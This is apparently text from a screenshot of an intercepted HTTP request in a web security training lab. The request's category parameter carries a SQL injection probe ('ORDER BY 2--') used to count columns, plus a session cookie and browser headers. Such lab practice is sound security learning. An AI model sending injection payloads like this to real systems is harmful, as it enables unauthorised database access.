 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+ORDER+BY+2-- HTTP/2
2 Host: 0a0d00c104dfe65c80f11765008e001e.web-security-academy.net
3 Cookie: session=ujlPdHpCXpJHlmsg9XbT5m2HoMzJySxB
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36